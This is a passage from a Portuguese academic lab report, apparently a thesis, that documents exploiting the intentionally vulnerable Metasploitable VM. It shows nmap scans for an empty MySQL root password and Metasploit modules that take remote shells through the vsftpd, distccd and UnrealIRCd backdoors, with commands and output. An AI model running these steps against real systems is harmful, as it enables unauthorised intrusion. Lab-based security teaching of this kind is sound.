

Figura 41 - Efetuando login no serviço SSH.

Após logado, pude assumir o comando da máquina *Metasploitable* e executar qualquer operação (maliciosa ou não), como exemplo ao executar o comando "uname -a" para ver o nome do sistema operacional, obtive por resposta: "Linux *metasploitable* 2.6.24", conforme nos mostra a Figura 42.



Figura 42 - Acesso remoto ao terminal do Metasploitable via SSH.

## 5.2.13 Explorando vulnerabilidade no serviço do MySql

Outra vulnerabilidade existente no *Metasploitable* se encontra no serviço do MySql na porta 3306. O MySql é um servidor de bando de dados muito utilizado por sistemas de pequeno e médio porte. Utilizei o parâmetro "-p 3306" para informar a porta que será escaneada e para que o *Nmap* execute todas as tarefas do *script* do NSE, inseri o parâmetro "--script mysql-info". O resultado obtido com este *scan* foi um conjunto de informações importantes, como por exemplo, a versão exata do MySql que está rodando no servidor. O comando ficou da seguinte forma:

nmap -p 3306 --script mysql-info 10.0.2.4

Pude observar o resultado desta consulta conforme mostra a Figura 43.



Consultei em seguida se existe possibilidade de efetuar *login* sem a necessidade de inserir a senha, substituindo somente o *script* NSE anterior pelo

parâmetro "--script mysql-empty-password". O comando ficou da seguinte forma:

nmap -p 3306 --script mysql-empty-password 10.0.2.4

O resultado deste *scan* informou que é possível efetuar *login* neste banco de dados utilizando a conta root e deixando o campo *password* em branco. Como mostra a Figura 44.

| PORT STATE SERVICE                       |                         |
|------------------------------------------|-------------------------|
| 3306/tcp open mysql                      |                         |
| mysql-empty-password:                    |                         |
| root account has empty password          |                         |
| MAC Address: 08:00:27:72:AB:F1 (Oracle \ | VirtualBox virtual NIC) |

Figura 44 - Conta root permite *login* com senha vazia.

Com a vulnerabilidade identificada na consulta anterior, pude efetuar login no banco de dados. Executei um comando para consultar a lista de usuários que existe no banco de dados com o comando "--script mysql-users" e inseri um argumento contendo o usuário "root" com o comando "--script-args mysqluser=root" que identifiquei na consulta anterior e não inseri argumento para a senha, já que foi identificado que não é necessário. Assim, o comando ficou da seguinte forma:

nmap -p 3306 --script mysql-users --script-args mysqluser=root 10.0.2.4

No resultado deste *scan* observei que o *Nmap* retornou uma lista com 3 usuários do banco de dados MySql, sendo um deles o próprio usuário "root" que utilizei para fazer *login* no banco de dados, como pode ser observado na Figura 45.

| PORT | STAT      | E SERVICE                                         |
|------|-----------|---------------------------------------------------|
| 3306 | /tcp open | mysql                                             |
| my   | sql-users | :                                                 |
|      | debian-sy | s-maint                                           |
| i -  | guest     |                                                   |
| i    | root      |                                                   |
| MAC  | Address:  | 08:00:27:72:AB:F1 (Oracle VirtualBox virtual NIC) |
|      |           |                                                   |
| Nmap | done: 1   | IP address (1 host up) scanned in 1.78 seconds    |
|      | Figura    | 45 - Resultado da consulta de usuários do MySql.  |

No próximo passo consultei os bancos de dados que existem neste servidor MySql na porta 3306 utilizando o *script "*mysql-databases" e novamente passando o mesmo argumento contendo o usuário "root" para o usuário sem necessidade de senha. O comando desta vez ficou da seguinte forma:

nmap -p 3306 --script mysql-databases --script-args mysqluser=root 10.0.2.4

Neste *scan* o *Nmap* retornou os nomes de todos os bancos de dados contidos no MySql como pode ser observado na Figura 46.



## 5.3. METASPLOIT

Inicia-se agora a utilização do *framework Metasploit*, que permite executar diversos comandos para explorarmos as vulnerabilidades do *Metasploitable*. Inicialmente é necessário fazer as configurações básicas do *software* contidas no tópico 5.3.1.

## 5.3.1 Inicializando o banco de dados do Metasploit

Inicialmente é necessário abrir no terminal do Kali Linux e inicializar o serviço do banco de dados PostgreSQL, para isto, utiliza-se o comando "postgresql *start*". Posteriormente utiliza-se o comando "postgresql *status*" para testar se o serviço foi inicializado, conforme a Figura 47.

root@kali:~# service postgresql start root@kali:~# service postgresql status • postgresql.service - PostgreSQL RDBMS Loaded: loaded (/lib/systemd/system/postgresql.service; disabled; vendor Active: active (exited) since Tue 2019-11-05 06:37:56 EST; 21s ago Process: 1605 ExecStart=/bin/true (code=exited, status=0/SUCCESS) Main PID: 1605 (code=exited, status=0/SUCCESS) nov 05 06:37:56 kali systemd[1]: Starting PostgreSQL RDBMS... nov 05 06:37:56 kali systemd[1]: Started PostgreSQL RDBMS. ...skipping... • postgresql.service - PostgreSQL RDBMS Loaded: loaded (/lib/systemd/system/postgresql.service; disabled; vendor Active: active (exited) since Tue 2019-11-05 06:37:56 EST; 21s ago Process: 1605 ExecStart=/bin/true (code=exited, status=0/SUCCESS) Main PID: 1605 (code=exited, status=0/SUCCESS)

Em seguida é necessário criar o esquema do banco de dados que o *Metasploit* armazenará todos os resultados de seus *scans*, o comando utilizado para este procedimento é o "msfdb init". Conforme a Figura 48.



Figura 48 - Criação das tabelas do Postgresql para o Metasploit.

Por fim, inicializa-se o terminal do *Metasploit* com o comando "msfconsole". Após este comando o terminal já estará aberto conforme a Figura 49.

| Arquivo Editar Ver Pesquisar Terminal Ajuda                                    |
|--------------------------------------------------------------------------------|
| <pre>root@kali:~# msfconsole</pre>                                             |
| Call trans opt: received. 2-19-98 13:24:18 REC:Loc                             |
| Trace program: running                                                         |
| wake up, Neo<br>the matrix has you<br>follow the white rabbit.                 |
| knock, knock, Neo.                                                             |
| $ \begin{array}{cccccccccccccccccccccccccccccccccccc$                          |
| https://metasploit.com                                                         |
| =[ metasploit v5.0.41-dev ]<br>+=[ 1914 exploits - 1074 auxiliary - 330 post ] |

Figura 49 - Terminal do Metasploit aberto.

## 5.3.2 Executando comandos do Nmap no Metasploit

Dentre os diversos recursos que o *Metasploit* dispõe, um deles é utilizar os comandos do *Nmap* dentro do seu terminal iniciando o código com o comando "db\_nmap", dessa forma é possível fazer qualquer consulta do *Nmap*, porém, com a vantagem de que o *Metasploit* salva todos os resultados em seu banco de dados, sem a necessidade de utilizar o parâmetro -oN para salvar em um arquivo.

Neste momento, devido alteração da rede local da máquina em que estão sendo executadas as máquinas virtuais do Kali Linux e do *Metasploitable*, o endereço IP da máquina *Metasploitable* precisou ser modificado de 10.0.2.4 para 192.168.13.

Dando sequência à usabilidade do *Metasploitable*, como exemplo, executei um *scan* de serviços utilizando o parâmetro -sV e de sistema operacional utilizando o parâmetro -O do *Nmap* que já foi utilizado anteriormente. O comando ficou da seguinte forma:

db\_nmap -sV -O -p- 192.168.1.13

Ao observar o resultado dessa consulta na Figura 50, pude identificar a semelhança do resultado retornado pelo *Nmap*, porém, no *Metasploit* a consulta ficou salva no banco de dados podendo ser utilizada a qualquer instante.

Por exemplo, ao utilizar o comando "services" ele listará todos os serviços que já foram encontrados, com o comando "hosts" ele listará todos os *hosts* que já foram encontrados conforme a Figura 51, assim como, listará as vulnerabilidades já encontradas utilizando o comando "vulns".

| Arc | uivo E | ditar Ver F           | Pesquisa | r Terminal A                           | juda                                                         |
|-----|--------|-----------------------|----------|----------------------------------------|--------------------------------------------------------------|
| msf | 5 > db | nmap -sV              | -0 -p-   | 192.168.1.1                            | 3                                                            |
| [*] | Nmap:  | Starting I            | Nmap 7   | .80 (1https:,                          | //nmap.org ) at 2019-11-05 15:17 EST                         |
| [*] | Nmap:  | Nmap scan             | repor    | t for 192.16                           | 8.1.13                                                       |
| [*] | Nmap:  | Host is u             | p (0.0   | 0084s latency                          | you Docs 🥆 Kau Forums 🥆 NetHunter 📲 Offensive Security 🛸 Exp |
| [*] | Nmap:  | Not shown             | : 6550   | 5 closed por <sup>.</sup>              | ts                                                           |
| [*] | Nmap:  | PORT                  | STATE    | SERVICE                                | VERSION                                                      |
| [*] | Nmap:  | 21/tcp                | open     | ftp ()                                 | vsftpd 2.3.4                                                 |
| [*] | Nmap:  | 22/tcp                | open     | _ssh/_\ _                              | OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)                 |
| [*] | Nmap:  | 23/tcp -              | open     | telnet                                 | Linux telnetd                                                |
| [*] | Nmap:  | 25/tcp                | open     | smtp                                   | Postfix smtpd                                                |
| [*] | Nmap:  | 53/tcp                | open     | domain                                 | ISC BIND 9.4.2                                               |
| [*] | Nmap:  | 80/tcp                | open     | http                                   | Apache httpd 2.2.8 ((Ubuntu) DAV/2)                          |
| [*] | Nmap:  | 111/tcp <sup>th</sup> | open     | <sup>o</sup> rpcbind <sup>sted n</sup> | 2 (RPC #100000)                                              |
| [*] | Nmap:  | 139/tcp               | open     | netbios-ssn                            | Samba smbd 3.X – 4.X (workgroup: WORKGROUP)                  |
| [*] | Nmap:  | 445/tcp               | open     | netbios-ssn                            | Samba smbd 3.X – 4.X (workgroup: WORKGROUP)                  |
| [*] | Nmap:  | 512/tcpsfa            | openo    | exectarted                             | netkit-rsh rexecd                                            |
| [*] | Nmap:  | 513/tcp               | open     | login                                  | OpenBSD or Solaris rlogind                                   |
| [*] | Nmap:  | 514/tcp               | open     | tcpwrapped                             |                                                              |
| [*] | Nmap:  | 1099/tcp              | open     | java-rmi                               | GNU Classpath grmiregistry                                   |
| [*] | Nmap:  | 1524/tcp              | open     | bindshell                              | Metasploitable root shell                                    |
| [*] | Nmap:  | 2049/tcp              | open     | nfs                                    | 2-4 (RPC #100003)                                            |
| [*] | Nmap:  | 2121/tcp              | open     | ftp                                    | ProFTPD 1.3.1                                                |
| [*] | Nmap:  | 3306/tcp              | open     | mysql                                  | MySQL 5.0.51a-3ubuntu5                                       |
| [*] | Nmap:  | 3632/tcp              | open     | distccd                                | distccd v1 ((GNU) 4.2.4 (Ubuntu 4.2.4-lubuntu4))             |
| [*] | Nmap:  | 5432/tcp              | open     | postgresql                             | PostgreSQL DB 8.3.0 - 8.3.7                                  |
| [*] | Nmap:  | 5900/tcp              | open     | vnc                                    | VNC (protocol 3.3)                                           |
| [*] | Nmap:  | 6000/tcp              | open     | X11                                    | (access denied)                                              |
| [*] | Nmap:  | 6667/tcp              | open     | irc                                    | UnrealIRCd                                                   |
| [*] | Nmap:  | 6697/tcp              | open     | irc                                    | UnrealIRCd                                                   |
| [*] | Nmap:  | 8009/tcp              | open     | ajp13                                  | Apache Jserv (Protocol v1.3)                                 |
| [*] | Nmap:  | 8180/tcp              | open     | http                                   | Apache Tomcat/Coyote JSP engine 1.1                          |
| [*] | Nmap:  | 8787/tcp              | open     | drb                                    | Ruby DRb RMI (Ruby 1.8; path /usr/lib/ruby/1.8/drb)          |

Figura 50 - Resultado do scan de serviços do Nmap dentro do Metasploit.

| mac                                    | name                                               | os_name                                                             | os_flavor                                                                                                    | os_sp                          | purpose                                                                                                    | info                                                                                                    | comments                                                                                                    |
|----------------------------------------|----------------------------------------------------|---------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 08:00:27:72:ab:f1<br>08:00:27:72:ab:f1 | 192.168.2.8                                        | Linux<br>Linux                                                      |                                                                                                    | 2.6.X<br>2.6.X                 | server<br>server                                                                                                    |                                                                                                    |                                                                                                    |
|                                        | <pre>mac 08:00:27:72:ab:f1 08:00:27:72:ab:f1</pre> | <pre>mac name 08:00:27:72:ab:f1 08:00:27:72:ab:f1 192.168.2.8</pre> | mac         name         os_name                08:00:27:72:ab:f1         Linux           08:00:27:72:ab:f1         192.168.2.8         Linux | mac name os_name os_flavor<br> | mac         name         os_name         os_flavor         os_sp           08:00:27:72:ab:f1         Linux         2.6.X           08:00:27:72:ab:f1         192.168.2.8         Linux         2.6.X | mac         name         os_name         os_flavor         os_sp         purpose           08:00:27:72:ab:f1         Linux         2.6.X         server           08:00:27:72:ab:f1         192.168.2.8         Linux         2.6.X         server | macnameos_nameos_flavoros_sppurposeinfo08:00:27:72:ab:f1Linux2.6.Xserver08:00:27:72:ab:f1192.168.2.8Linux2.6.Xserver |

Figura 51 - Consulta de hosts já escaneados pelo Metasploit.

Utiliza-se o comando "*search*" para pesquisar vulnerabilidades já conhecidas. O *Metasploit* tem uma base de dados muito ampla contendo uma variedade de vulnerabilidades. Executando o comando "*search* -h" pode-se visualizar todas as opções que podem ser utilizadas para a pesquisa de vulnerabilidades conforme a Figura 52.

| <u>msf5</u> > search<br>Usage: search                              | -h<br>[< | options>] [ <keywords>]</keywords>                                                                                                    |
|--------------------------------------------------------------------|----------|----------------------------------------------------------------------------------------------------|
| If no options                                                      | or       | keywords are provided, cached results are displayed.                                                                                   |
| OPTIONS:<br>-h<br>-o <file><br/>-S <string><br/>-u</string></file> |          | Show this help information<br>Send output to a file in csv format<br>Search string for row filter<br>Use module if there is one result |
| Keywords:<br>aka<br>author                                         |          | Modules with a matching AKA (also-known-as) name<br>Modules written by this author                                                     |
| arch<br>bid                                                        |          | Modules affecting this architecture<br>Modules with a matching Bugtraq ID                                                              |
| cve<br>edb<br>check                                                | :        | Modules with a matching CVE ID<br>Modules with a matching Exploit-DB ID<br>Modules that support the 'check' method                     |
| date<br>description                                                |          | Modules with a matching disclosure date<br>Modules with a matching description                                                         |
| fullname<br>mod_time<br>name                                       |          | Modules with a matching full name<br>Modules with a matching modification date<br>Modules with a matching descriptive name             |
| path<br>platform                                                   | :        | Modules with a matching path<br>Modules affecting this platform                                                                        |
| port<br>rank<br>ref                                                |          | Modules with a matching port<br>Modules with a matching rank (Can be descriptive (ex: 'good') or n<br>Modules with a matching ref      |
| reference<br>target                                                |          | Modules with a matching reference<br>Modules affecting this target                                                                     |
| type                                                               | :        | Modules of a specific type (exploit, payload, auxiliary, encoder,                                                                      |

Figura 52 - Manual de consultas do Metasploit.

# 5.3.3 Explorando vulnerabilidade do serviço VSFTPd (Very Secure FTP Daemon) no Metasploit

Utilizando o comando "*search*", determinando o tipo como sendo *exploit* e determinando a plataforma como sendo Linux o Metasploitable buscará por qualquer vulnerabilidade do tipo *exploit* que seja para plataforma Linux e que tenha como palavra-chave "vsftpd". Sendo assim o comando ficou da seguinte forma:

#### search type:exploit platform:linux vsftpd

Desta maneira, o *Metasploit* nos retornou 1 vulnerabilidade que é do tipo *exploit* para Linux no serviço VSFTPd, conforme Figura 53, Esta vulnerabilidade já foi explorada neste trabalho utilizando o *Nmap*, porém agora, foi feito a intrusão utilizando o *Metasploit*.

| <u>msf5</u><br>[-] l<br><u>msf5</u><br>Match<br>===== | > seach type:exploit vsftpd<br>Jnknown command: seach.<br>> search type:exploit vsftpd<br>hing Modules<br>========== |                 |           |       |                                          |
|-------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------|-----------|-------|------------------------------------------|
| #                                                     | Name                                                                                                    | Disclosure Date | Rank      | Check | Description                              |
| 1.75                                                  |                                                                                                    |                 |           |       |                                          |
| 0                                                     | exploit/unix/ftp/vsftpd_234_backdoor                                                                                 | 2011-07-03      | excellent | No    | VSFTPD v2.3.4 Backdoor Command Execution |

Figura 53 - Resultado da consulta por vulnerabilidades do tipo *exploit* no protocolo VSFTPd.

Utilizei o comando "use" e na sequência colei o caminho do *exploit* que foi identificado na pesquisa anterior. Posteriormente informei o *host* alvo com o comando "*set* rhosts" e o IP do alvo 192.168.2.8.

A máquina *Metasploitable* sofreu uma alteração de IP novamente e neste momento ela está alocada no IP 192.168.2.8. Na sequência confirmei se os dados estavam corretos com o comando "*show options*", conforme Figura 54.

| Terminal                                                                  |                                                                               |                                          |                                                     |                            | ×          |  |  |
|---------------------------------------------------------------------------|-------------------------------------------------------------------------------|------------------------------------------|-----------------------------------------------------|----------------------------|------------|--|--|
| <u>msf5</u> > use<br><u>msf5</u> explo<br>rhost => 1<br><u>msf5</u> explo | e exploit/unix/ftp<br>bit(unix/ftp/vsftp<br>192.168.2.8<br>oit(unix/ftp/vsftp | /vsftpd_23<br>Id_234_back<br>Id_234_back | 4_backdoor<br>door) > set rhos<br>door) > show opt: | t 192.168.2.8<br>ions      |            |  |  |
| Module op1<br>Name                                                        | tions (exploit/uni<br>Current Setting                                         | x/ftp/vsft<br>Required                   | pd_234_backdoor)<br>Description                     |                            |            |  |  |
| RHOSTS<br>RPORT                                                           | 192.168.2.8<br>21                                                             | yes<br>yes                               | The target addr<br>The target port                  | ess range or CIDR<br>(TCP) | identifier |  |  |
| Payload op                                                                | ptions (cmd/unix/i                                                            | .nteract):                               |                                                     |                            |            |  |  |
| Name (                                                                    | Current Setting R                                                             | equired D                                | escription                                          |                            |            |  |  |
| Exploit ta                                                                | arget:                                                                        |                                          |                                                     |                            |            |  |  |
| Id Nar                                                                    | me                                                                            |                                          |                                                     |                            |            |  |  |
| 0 Aut                                                                     | tomatic                                                                       |                                          |                                                     |                            |            |  |  |

Figura 54 - Resultado da consulta dos parâmetros do Metasploit.

Estando tudo correto, executei a invasão com o comando "*run*". O *Metasploit* se conecta ao servidor e abre um terminal acessando remotamente o *Metasploitable*. Ao executar o comando "uname -a" o terminal mostra "Linux *Metasploitable* 2.6.24" e ao executar o comando "ifconfig" retorna o IP do *Metasploitable* que utilizado como alvo, conforme a Figura 55. Desta maneira o invasor pode executar qualquer comando no terminal que o Linux aceite incluindo desligar o servidor.



Figura 55 - Explorando a vulnerabilidade do protocolo VSFTPd.

# 5.3.4 Explorando vulnerabilidade no serviço DISTCCd (*Distributed C/C++ Compiling Daemon*)

Outra vulnerabilidade conhecida do *Metasploitable* está no serviço distccd que é um compilador de código C e C++ utilizando computação distribuída. Dessa forma pode-se ganhar muito tempo dividindo a compilação de um código grande em diversas máquinas.

Esta vulnerabilidade permite a execução de um terminal remoto no *host* invadido, tendo completo acesso ao sistema.

Para explorar esta vulnerabilidade utilizei o comando "*search* distccd" para localizar qualquer tipo de vulnerabilidade que tenha a palavra "distccd" em seu nome. O resultado desta consulta pode ser observado na Figura 56.

Para utilizar o *exploit* encontrado na consulta anterior, basta copiar o caminho do *exploit*, utilizar o comando "*use*" e na sequência colar o caminho do *exploit* ficando da seguinte forma:

use exploit/unix/misc/distcc\_exec

| Match<br>===== | ing Modules<br>========       |                 |           |       |                                |
|----------------|-------------------------------|-----------------|-----------|-------|--------------------------------|
| #              | Name                          | Disclosure Date | Rank      | Check | Description                    |
| -<br>0         | exploit/unix/misc/distcc_exec | 2002-02-01      | excellent | Yes   | DistCC Daemon Command Executio |

Figura 56 - Resultado da consulta por *exploits* com a palavra-chave DISTCCd.

Posteriormente incluí o *host* de destino com o comando "*set* rhosts" passando o IP do servidor *Metasploitable*, que neste momento é o 192.168.1.14 conforme a Figura 57.

Devido a outra alteração que foi necessária ser no ambiente onde estão as maquinas virtuais, o IP da máquina *Metasploitable* foi modificado de 192.168.2.8 para 192.168.1.14, porém, se durante a execução deste manual não houver a necessidade de tais alterações, os testes podem ser executados normalmente com o endereço IP que estiver na máquina *Metasploitable*.



Figura 57 - Inclusão do IP do host de destino no comando.

Com todos os parâmetros configurados, basta executar o comando "*use*" para que o *Metasploit* execute o procedimento que irá explorar a vulnerabilidade do serviço DISTCCd.

Após executado o comando "*run*" o *Metasploit* estará executando remotamente o terminal do servidor. Ao executar o comando "uname -a" tive por resposta "Linux *Metasploitable* 2.6.24" e ao executar o comando "ifconfig" o terminal retornou o IP do *Metasploitable* conforme a Figura 58.



Figura 58 - Resultado da exploração da vulnerabilidade no DISTCCd.

### 5.3.5 Explorando a vulnerabilidade no serviço UnrealIRCd

Outra falha conhecida no servidor *Metasploitable* está no serviço UnrealIRCd na porta 6667. Trata-se de um protocolo para utilização de serviços de *chat* ao vivo. Hoje ainda, existem inúmeras empresas de *chat* que têm suas plataformas utilizando este serviço.

Esta é uma vulnerabilidade do tipo *exploit.* Trata-se de um *backdoor* que nos permite executar no *Metasploit* um terminal remoto dentro do *Metasploitable.* Podendo executar qualquer comando que o *shell* aceite.

Primeiro pesquisei pelo caminho deste *exploit* executando o comando "*search* UnrealIRCd". Posteriormente executei o comando "*use*" e colei o caminho encontrado na consulta anterior. Em seguida informei o IP do *host* de destino utilizando o comando "*set* rhost" e informando o IP do *Metasploitable*, que no momento neste trabalho se encontra em 192.168.1.14. Todo este procedimento se encontra na Figura 59.

|                                                                                                    |                                | Terminal  |       |
|----------------------------------------------------------------------------------------------------|--------------------------------|-----------|-------|
| Arquivo Editar Ver Pesquisar Terminal Ajuda                                                                                                    |                                |           |       |
| <u>msf5</u> > search UnrealIRCd                                                                                                    |                                |           |       |
| Matching Modules                                                                                                    |                                |           |       |
| # Name                                                                                                    | Disclosure Date                | Rank      | Check |
| <pre>0 exploit/unix/irc/unreal_ircd_3281_backdoor</pre>                                                                                                    | 2010-06-12                     | excellent | No    |
